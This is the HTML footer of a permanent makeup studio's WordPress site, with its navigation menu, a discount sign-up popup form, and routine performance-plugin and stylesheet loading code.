<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41117 item-level-1" ><a href="https://roslynkoenig.com/product-category/live-training-courses/" class="woodmart-nav-link">Live</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-40036 item-level-1" ><a href="https://roslynkoenig.com/product-category/online-training-courses/" class="woodmart-nav-link">Online</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-40040 item-level-2" ><a href="https://roslynkoenig.com/product/basic-online-course/" class="woodmart-nav-link">ONLINE Basic Microblade &#038; Shade Course</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-41165 item-level-2" ><a href="https://roslynkoenig.com/product/online-angel-removal-course/" class="woodmart-nav-link">ONLINE Angel Removal Course</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41045 item-level-1" ><a href="https://roslynkoenig.com/academy/" class="woodmart-nav-link">Apprenticeship</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-41347 item-level-1" ><a href="https://roslynkoenig.com/product/online-course-extension/" class="woodmart-nav-link">Online Course Extension</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-41028 item-level-0" ><a href="https://roslynkoenig.com/services/" class="woodmart-nav-link"><span class="nav-link-text">Services &#038; Pricing</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41904 item-level-1" ><a href="https://roslynkoenig.com/microblading/" class="woodmart-nav-link">Microblading</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41903 item-level-1" ><a href="https://roslynkoenig.com/powder-brows/" class="woodmart-nav-link">Powder Brows</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43716 item-level-1" ><a href="https://roslynkoenig.com/lip-blushing-copy/" class="woodmart-nav-link">Lip Blushing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41532 item-level-1" ><a href="https://roslynkoenig.com/tattoo-removal-kansas-city/" class="woodmart-nav-link">Tattoo Removal</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-39983 item-level-0" ><a href="https://roslynkoenig.com/about/" class="woodmart-nav-link"><span class="nav-link-text">About</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39985 item-level-1" ><a href="https://roslynkoenig.com/gallery/" class="woodmart-nav-link">Gallery</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41078 item-level-1" ><a href="https://roslynkoenig.com/faq/" class="woodmart-nav-link">FAQ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40987 item-level-1" ><a href="https://roslynkoenig.com/aftercare/" class="woodmart-nav-link">Prep &#038; Aftercare</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43762 item-level-1" ><a href="https://roslynkoenig.com/blog/" class="woodmart-nav-link">Blog</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41077 item-level-0" ><a href="https://roslynkoenig.com/reviews/" class="woodmart-nav-link"><span class="nav-link-text">Reviews</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39984 item-level-0" ><a href="https://roslynkoenig.com/contact/" class="woodmart-nav-link"><span class="nav-link-text">Contact</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-41526 item-level-0" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">More</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41528 item-level-1" ><a href="https://roslynkoenig.com/microblading-training-courses-near-me/" class="woodmart-nav-link">Microblading Training Courses Near Me</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41529 item-level-1" ><a href="https://roslynkoenig.com/microblading-training-st-louis-mo/" class="woodmart-nav-link">Microblading Training St Louis Mo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41531 item-level-1" ><a href="https://roslynkoenig.com/tattoo-artist-apprenticeship-kansas-city/" class="woodmart-nav-link">Tattoo Artist Apprenticeship Kansas City</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41533 item-level-1" ><a href="https://roslynkoenig.com/tattoo-removal-training-near-me/" class="woodmart-nav-link">Tattoo Removal Training Near Me</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41530 item-level-1" ><a href="https://roslynkoenig.com/permanent-makeup-apprenticeship-near-me/" class="woodmart-nav-link">Permanent Makeup Apprenticeship Near Me</a></li>
</ul>
</li>
</ul>
		</div>			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading">
					<span class="title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart\/*","\/*\\?(.+)","\/home-2\/testimonials_4\/","\/my-account\/"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div data-elementor-type="popup" data-elementor-id="43723" class="elementor elementor-43723 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;avoid_multiple_popups&quot;:&quot;yes&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;page_load_delay&quot;:25,&quot;page_load&quot;:&quot;yes&quot;},&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-4d647b4e elementor-section-full_width elementor-section-height-min-height elementor-section-items-stretch elementor-section-height-default" data-id="4d647b4e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4dd97fe5" data-id="4dd97fe5" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-381fcda1 elementor-widget__width-auto elementor-absolute elementor-view-default elementor-widget elementor-widget-icon" data-id="381fcda1" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9">
			<svg xmlns="http://www.w3.org/2000/svg" id="ba42fb5e-cc6e-459c-91e5-ef4d7d50c2b5" data-name="Layer 1" width="22.4141" height="22.5337" viewBox="0 0 22.4141 22.5337"><polygon points="22.414 0.705 21.705 0 11.207 10.558 0.709 0 0 0.705 10.502 11.267 0 21.829 0.709 22.534 11.207 11.976 21.705 22.534 22.414 21.829 11.912 11.267 22.414 0.705"></polygon></svg>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-19835550 elementor-widget elementor-widget-heading" data-id="19835550" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><br>Want to Get <b><u>10% Off</u></b>?</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-99ac97f elementor-widget__width-auto elementor-fixed elementor-widget elementor-widget-button" data-id="99ac97f" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">X</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-3c137b6d color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="3c137b6d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>We&#8217;ll send you a sweet 10% off discount coupon you can use when you book your first service.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-545f47c color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="545f47c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div class="forminator-ui forminator-custom-form forminator-custom-form-43543 forminator-design--default forminator-enclosed forminator_ajax" data-forminator-render="0" data-form="forminator-module-43543" data-uid="6911fff967642"><br/></div><form
				id="forminator-module-43543"
				class="forminator-ui forminator-custom-form forminator-custom-form-43543 forminator-design--default forminator-enclosed forminator_ajax"
				method="post"
				data-forminator-render="0"
				data-form-id="43543"
				 data-color-option="default" data-design="default" data-grid="enclosed" style="display: none;"
				data-uid="6911fff967642"
			><div role="alert" aria-live="polite" class="forminator-response-message forminator-error" aria-hidden="true"></div><div class="forminator-row"><div id="email-1" class="forminator-field-email forminator-col forminator-col-12 "><div class="forminator-field"><input type="email" name="email-1" value="" placeholder="Email" id="forminator-field-email-1_6911fff967642" class="forminator-input forminator-email--field" data-required="" aria-required="false" autocomplete="email" /></div></div></div><div class="forminator-row"><div id="phone-1" class="forminator-field-phone forminator-col forminator-col-12 "><div class="forminator-field"><input type="text" name="phone-1" value="" placeholder="Phone" id="forminator-field-phone-1_6911fff967642" class="forminator-input forminator-field--phone" data-required="" aria-required="false" autocomplete="off" /></div></div></div><div class="forminator-row"><div id="textarea-1" class="forminator-field-textarea forminator-col forminator-col-12 "><div class="forminator-field"><textarea name="textarea-1" placeholder="How can we help you?" id="forminator-field-textarea-1_6911fff967642" class="forminator-textarea" rows="6" style="min-height:70px;" ></textarea></div></div></div><div class="forminator-row"><div id="captcha-1" class="forminator-field-captcha forminator-col forminator-col-12 "><div class="forminator-captcha-left forminator-g-recaptcha recaptcha-invisible" data-theme="light" data-badge="bottomright" data-sitekey="6Lda4MEpAAAAAJDoqW5mWoSM0Y5QJ78MPO8avCT9" data-size="invisible"></div> </div></div><div class="forminator-row"><div id="name-1" class="forminator-field-name forminator-col forminator-col-12 "><div class="forminator-field"><input type="text" name="name-1" value="" placeholder="Name" id="forminator-field-name-1_6911fff967642" class="forminator-input forminator-name--field" aria-required="false" autocomplete="name" /></div></div></div><input type="hidden" name="referer_url" value="" /><div class="forminator-row forminator-row-last"><div class="forminator-col"><div class="forminator-field"><button class="forminator-button forminator-button-submit sliding-button">YES, I&#039;D LOVE TO BOOK AN APPOINTMENT &amp; SAVE 10%!</button></div></div></div><input type="hidden" id="forminator_nonce" name="forminator_nonce" value="c699213244" /><input type="hidden" name="_wp_http_referer" value="/home-2/testimonials_4/" /><input type="hidden" name="form_id" value="43543"><input type="hidden" name="page_id" value="41127"><input type="hidden" name="form_type" value="default"><input type="hidden" name="current_url" value="https://roslynkoenig.com/home-2/testimonials_4/"><input type="hidden" name="render_id" value="0"><input type="hidden" name="action" value="forminator_submit_form_custom-forms"></form>								</div>
				</div>
				<div class="elementor-element elementor-element-614df2c7 elementor-icon-list--layout-inline elementor-align-center elementor-tablet-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="614df2c7" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text">By opting in you are giving RK Studios permission to message you. We respect your privacy and do not sell your information.</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text"></span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6f4ba7de elementor-hidden-mobile" data-id="6f4ba7de" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-37a569e2 elementor-widget elementor-widget-spacer" data-id="37a569e2" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					<script type="wphb-delay-type">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type="wphb-delay-type" data-wphb-type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="wphb-add-delay">var delay_js_timeout_timer = 20000;!function(){function e(e){return function(e){if(Array.isArray(e))return t(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||function(e,n){if(e){if("string"==typeof e)return t(e,n);var r={}.toString.call(e).slice(8,-1);return"Object"===r&&e.constructor&&(r=e.constructor.name),"Map"===r||"Set"===r?Array.from(e):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?t(e,n):void 0}}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function t(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function n(e,t,n){return(t=function(e){var t=function(e,t){if("object"!=r(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var o=n.call(e,t||"default");if("object"!=r(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==r(t)?t:t+""}(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function r(e){return r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},r(e)}function o(){var e,t,n="function"==typeof Symbol?Symbol:{},r=n.iterator||"@@iterator",a=n.toStringTag||"@@toStringTag";function u(n,r,o,a){var u=r&&r.prototype instanceof s?r:s,d=Object.create(u.prototype);return i(d,"_invoke",function(n,r,o){var i,a,u,s=0,d=o||[],f=!1,v={p:0,n:0,v:e,a:p,f:p.bind(e,4),d:function(t,n){return i=t,a=0,u=e,v.n=n,c}};function p(n,r){for(a=n,u=r,t=0;!f&&s&&!o&&t<d.length;t++){var o,i=d[t],p=v.p,w=i[2];n>3?(o=w===r)&&(u=i[(a=i[4])?5:(a=3,3)],i[4]=i[5]=e):i[0]<=p&&((o=n<2&&p<i[1])?(a=0,v.v=r,v.n=i[1]):p<w&&(o=n<3||i[0]>r||r>w)&&(i[4]=n,i[5]=r,v.n=w,a=0))}if(o||n>1)return c;throw f=!0,r}return function(o,d,w){if(s>1)throw TypeError("Generator is already running");for(f&&1===d&&p(d,w),a=d,u=w;(t=a<2?e:u)||!f;){i||(a?a<3?(a>1&&(v.n=-1),p(a,u)):v.n=u:v.v=u);try{if(s=2,i){if(a||(o="next"),t=i[o]){if(!(t=t.call(i,u)))throw TypeError("iterator result is not an object");if(!t.done)return t;u=t.value,a<2&&(a=0)}else 1===a&&(t=i.return)&&t.call(i),a<2&&(u=TypeError("The iterator does not provide a '"+o+"' method"),a=1);i=e}else if((t=(f=v.n<0)?u:n.call(r,v))!==c)break}catch(t){i=e,a=1,u=t}finally{s=1}}return{value:t,done:f}}}(n,o,a),!0),d}var c={};function s(){}function d(){}function f(){}t=Object.getPrototypeOf;var v=[][r]?t(t([][r]())):(i(t={},r,function(){return this}),t),p=f.prototype=s.prototype=Object.create(v);function w(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,f):(e.__proto__=f,i(e,a,"GeneratorFunction")),e.prototype=Object.create(p),e}return d.prototype=f,i(p,"constructor",f),i(f,"constructor",d),d.displayName="GeneratorFunction",i(f,a,"GeneratorFunction"),i(p),i(p,a,"Generator"),i(p,r,function(){return this}),i(p,"toString",function(){return"[object Generator]"}),(o=function(){return{w:u,m:w}})()}function i(e,t,n,r){var o=Object.defineProperty;try{o({},"",{})}catch(e){o=0}i=function(e,t,n,r){function a(t,n){i(e,t,function(e){return this._invoke(t,n,e)})}t?o?o(e,t,{value:n,enumerable:!r,configurable:!r,writable:!r}):e[t]=n:(a("next",0),a("throw",1),a("return",2))},i(e,t,n,r)}function a(e,t,n,r,o,i,a){try{var u=e[i](a),c=u.value}catch(e){return void n(e)}u.done?t(c):Promise.resolve(c).then(r,o)}function u(e){return function(){var t=this,n=arguments;return new Promise(function(r,o){var i=e.apply(t,n);function u(e){a(i,r,o,u,c,"next",e)}function c(e){a(i,r,o,u,c,"throw",e)}u(void 0)})}}!function(){"use strict";var t=["keydown","mousedown","mousemove","wheel","touchmove","touchstart","touchend"],i={normal:[],defer:[],async:[]},a=[],c=[],s=!1,d="",f=function(){var f=function(){void 0!==k&&clearTimeout(k),t.forEach(function(e){window.removeEventListener(e,f,{passive:!0})}),document.removeEventListener("visibilitychange",f),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",v):v()},v=function(){var e=u(o().m(function e(){return o().w(function(e){for(;;)switch(e.n){case 0:return p(),w(),m(),l(),h(),e.n=1,y(i.normal);case 1:return e.n=2,y(i.defer);case 2:return e.n=3,y(i.async);case 3:return e.n=4,g();case 4:return e.n=5,E();case 5:window.dispatchEvent(new Event("wphb-allScriptsLoaded")),O();case 6:return e.a(2)}},e)}));return function(){return e.apply(this,arguments)}}(),p=function(){var e={},t=function(t,n){var r=function(n){return e[t].delayedEvents.indexOf(n)>=0?"wphb-"+n:n};e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},delayedEvents:[]},t.addEventListener=function(){arguments[0]=r(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=r(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)}),e[t].delayedEvents.push(n)},n=function(e,t){var n=e[t];Object.defineProperty(e,t,{get:n||function(){},set:function(n){e["wphb-"+t]=n}})};t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")},w=function(){var e=window.jQuery;Object.defineProperty(window,"jQuery",{get:function(){return e},set:function(t){if(t&&t.fn&&!a.includes(t)){t.fn.ready=t.fn.init.prototype.ready=function(e){s?e.bind(document)(t):document.addEventListener("wphb-DOMContentLoaded",function(){return e.bind(document)(t)})};var o=t.fn.on;t.fn.on=t.fn.init.prototype.on=function(){var e=arguments;if(this[0]===window){function t(e){return e.split(" ").map(function(e){return"load"===e||0===e.indexOf("load.")?"wphb-jquery-load":e}).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=t(arguments[0]):"object"==r(arguments[0])&&Object.keys(arguments[0]).forEach(function(r){delete Object.assign(e[0],n({},t(r),e[0][r]))[r]})}return o.apply(this,arguments),this},a.push(t)}e=t}})},m=function(){var e=new Map;document.write=document.writeln=function(t){var n=document.currentScript,r=document.createRange(),o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));var i=document.createDocumentFragment();r.setStart(i,0),i.appendChild(r.createContextualFragment(t)),n.parentElement.insertBefore(i,o)}},l=function(){document.querySelectorAll("script[type=wphb-delay-type]").forEach(function(e){e.hasAttribute("src")?e.hasAttribute("defer")&&!1!==e.defer?i.defer.push(e):e.hasAttribute("async")&&!1!==e.async?i.async.push(e):i.normal.push(e):i.normal.push(e)})},h=function(){var t=document.createDocumentFragment();[].concat(e(i.normal),e(i.defer),e(i.async)).forEach(function(e){var n=e.getAttribute("src");if(n){var r=document.createElement("link");r.href=n,r.rel="preload",r.as="script",t.appendChild(r)}}),document.head.appendChild(t)},y=function(){var e=u(o().m(function e(t){var n;return o().w(function(e){for(;;)switch(e.n){case 0:if(!(n=t.shift())){e.n=2;break}return e.n=1,b(n);case 1:return e.a(2,y(t));case 2:return e.a(2,Promise.resolve())}},e)}));return function(t){return e.apply(this,arguments)}}(),b=function(){var t=u(o().m(function t(n){return o().w(function(t){for(;;)switch(t.n){case 0:return t.n=1,L();case 1:return t.a(2,new Promise(function(t){var r=document.createElement("script");e(n.attributes).forEach(function(e){var t=e.nodeName;"type"!==t&&("data-wphb-type"===t&&(t="type"),r.setAttribute(t,e.nodeValue))}),n.hasAttribute("src")?(r.addEventListener("load",t),r.addEventListener("error",t)):(r.text=n.text,t()),n.parentNode.replaceChild(r,n)}))}},t)}));return function(e){return t.apply(this,arguments)}}(),g=function(){var e=u(o().m(function e(){return o().w(function(e){for(;;)switch(e.n){case 0:return s=!0,e.n=1,L();case 1:return document.dispatchEvent(new Event("wphb-DOMContentLoaded")),e.n=2,L();case 2:return window.dispatchEvent(new Event("wphb-DOMContentLoaded")),e.n=3,L();case 3:return document.dispatchEvent(new Event("wphb-readystatechange")),e.n=4,L();case 4:document.wphm_onreadystatechange&&document.wphm_onreadystatechange();case 5:return e.a(2)}},e)}));return function(){return e.apply(this,arguments)}}(),E=function(){var e=u(o().m(function e(){var t;return o().w(function(e){for(;;)switch(e.n){case 0:return e.n=1,L();case 1:return window.dispatchEvent(new Event("wphb-load")),e.n=2,L();case 2:return window.wphm_onload&&window.wphm_onload(),e.n=3,L();case 3:return a.forEach(function(e){return e(window).trigger("wphb-jquery-load")}),e.n=4,L();case 4:return(t=new Event("wphm-pageshow")).persisted=window.hbPersisted,window.dispatchEvent(t),e.n=5,L();case 5:window.wphm_onpageshow&&window.wphm_onpageshow({persisted:window.hbPersisted});case 6:return e.a(2)}},e)}));return function(){return e.apply(this,arguments)}}(),L=function(){var e=u(o().m(function e(){return o().w(function(e){for(;;)if(0===e.n)return e.a(2,new Promise(function(e){requestAnimationFrame(e)}))},e)}));return function(){return e.apply(this,arguments)}}(),j=function(e){e.target.removeEventListener("click",j),P(e.target,"hb-onclick","onclick",e),c.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()},O=function(){window.removeEventListener("touchstart",S,{passive:!0}),window.removeEventListener("mousedown",S),c.forEach(function(e){e.target===d&&e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))})},S=function(e){"HTML"!==e.target.tagName&&(d||(d=e.target),window.addEventListener("touchend",A),window.addEventListener("mouseup",A),window.addEventListener("touchmove",_,{passive:!0}),window.addEventListener("mousemove",_),e.target.addEventListener("click",j),P(e.target,"onclick","hb-onclick",e))},_=function(e){window.removeEventListener("touchend",A),window.removeEventListener("mouseup",A),window.removeEventListener("touchmove",_,{passive:!0}),window.removeEventListener("mousemove",_),e.target.removeEventListener("click",j),P(e.target,"hb-onclick","onclick",e)},A=function(){window.removeEventListener("touchend",A),window.removeEventListener("mouseup",A),window.removeEventListener("touchmove",_,{passive:!0}),window.removeEventListener("mousemove",_)},P=function(e,t,n,r){e.hasAttribute&&e.hasAttribute(t)&&(r.target.setAttribute(n,r.target.getAttribute(t)),r.target.removeAttribute(t))};if(window.addEventListener("pageshow",function(e){window.hbPersisted=e.persisted}),t.forEach(function(e){window.addEventListener(e,f,{passive:!0})}),window.addEventListener("touchstart",S,{passive:!0}),window.addEventListener("mousedown",S),document.addEventListener("visibilitychange",f),"undefined"!=typeof delay_js_timeout_timer&&delay_js_timeout_timer>0)var k=setTimeout(function(){f()},delay_js_timeout_timer)};f()}()}();
//# sourceMappingURL=wphb-add-delay.min.js.map</script><link rel='stylesheet' id='gravity_forms_theme_reset-css' data-wphbdelayedstyle="https://hb.wpmucdn.com/roslynkoenig.com/d02d7352-0d4b-498c-b70a-1ced1e9b4eb9.css" type='text/css' media='all' />
<link rel='stylesheet' id='gravity_forms_theme_foundation-css' data-wphbdelayedstyle="https://hb.wpmucdn.com/roslynkoenig.com/e09c5e95-300a-4f15-98f0-29f60d58b1e0.css" type='text/css' media='all' />
<link rel='stylesheet' id='gravity_forms_theme_framework-css' data-wphbdelayedstyle="https://hb.wpmucdn.com/roslynkoenig.com/8ead3d72-2712-47fa-8258-40c52e48be03.css" type='text/css' media='all' />
<link rel='stylesheet' id='gravity_forms_orbital_theme-css' data-wphbdelayedstyle="https://roslynkoenig.com/wp-content/plugins/gravityforms/assets/css/dist/gravity-forms-orbital-theme.min.css" type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' data-wphbdelayedstyle="https://hb.wpmucdn.com/roslynkoenig.com/b7d57874-958a-41d5-a92a-e94bc636f9ea.css" type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5-css' data-wphbdelayedstyle="https://hb.wpmucdn.com/roslynkoenig.com/7be7f1d2-2360-49f1-8055-fd6f938fe330.css" type='text/css' media='all' />
<link rel='stylesheet' id='vc_openiconic-css' data-wphbdelayedstyle="https://hb.wpmucdn.com/roslynkoenig.com/4e2ee911-4c01-4e23-8411-1123a9d62184.css" type='text/css' media='all' />
<link rel='stylesheet' id='gforms_reset_css-css' data-wphbdelayedstyle="https://hb.wpmucdn.com/roslynkoenig.com/a959d628-3cd5-4e1a-bfc4-3d23c60ea6fa.css" type='text/css' media='all' />
<link rel='stylesheet' id='gforms_formsmain_css-css' data-wphbdelayedstyle="https://hb.wpmucdn.com/roslynkoenig.com/4a9b9e21-6073-4897-a796-e15bd9db0e3d.css" type='text/css' media='all' />
<link rel='stylesheet' id='gforms_ready_class_css-css' data-wphbdelayedstyle="https://hb.wpmucdn.com/roslynkoenig.com/8fd3533e-ba05-4be0-a757-d248571f82ee.css" type='text/css' media='all' />
<link rel='stylesheet' id='gforms_browsers_css-css' data-wphbdelayedstyle="https://hb.wpmucdn.com/roslynkoenig.com/8e44e014-0443-4bd1-b480-845ec90b84c0.css" type='text/css' media='all' />
<link rel='stylesheet' id='forminator-module-css-43543-css' data-wphbdelayedstyle="https://hb.wpmucdn.com/roslynkoenig.com/a67050ac-a39f-44ff-b8d1-5d74a31d36f5.css" type='text/css' media='all' />
<link rel='stylesheet' id='forminator-icons-css' data-wphbdelayedstyle="https://hb.wpmucdn.com/roslynkoenig.com/1bff0da4-a54d-4005-8aa4-fbd57e0f5db7.css" type='text/css' media='all' />
<link rel='stylesheet' id='forminator-utilities-css' data-wphbdelayedstyle="https://hb.wpmucdn.com/roslynkoenig.com/9e7d3c0f-04f1-4939-b350-a3668a60488a.css" type='text/css' media='all' />
<link rel='stylesheet' id='forminator-grid-enclosed-css' data-wphbdelayedstyle="https://hb.wpmucdn.com/roslynkoenig.com/5a9bbd66-d5ac-4b07-b8bc-68f5a72caea6.css" type='text/css' media='all' />
<link rel='stylesheet' id='forminator-forms-default-base-css' data-wphbdelayedstyle="https://hb.wpmucdn.com/roslynkoenig.com/955709bc-7544-42c9-9020-64f78dfa4021.css" type='text/css' media='all' />
<link rel='stylesheet' id='intlTelInput-forminator-css-css' data-wphbdelayedstyle="https://hb.wpmucdn.com/roslynkoenig.com/fc615235-c816-4cbe-9ead-dd71df9be94c.css" type='text/css' media='all' />
<link rel='stylesheet' id='buttons-css' data-wphbdelayedstyle="https://hb.wpmucdn.com/roslynkoenig.com/a0278cd9-6203-448e-903d-2b9f40167af4.css" type='text/css' media='all' />
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_533913897521ab4d914a510fecc70fde","fragment_name":"wc_fragments_533913897521ab4d914a510fecc70fde","request_timeout":"5000"};
/* ]]> */
</script>
<script type="wphb-delay-type" data-wphb-type="text/javascript" src="https://hb.wpmucdn.com/roslynkoenig.com/c9001c22-a040-4fad-adb9-7974e6c60c96.js" id="wd-update-cart-fragments-fix-js"></script>
<script type="wphb-delay-type" data-wphb-type="text/javascript" src="https://hb.wpmucdn.com/roslynkoenig.com/4a52717e-0a45-4d4e-8115-c020ae821c52.js" id="lead-tracking-script-js"></script>
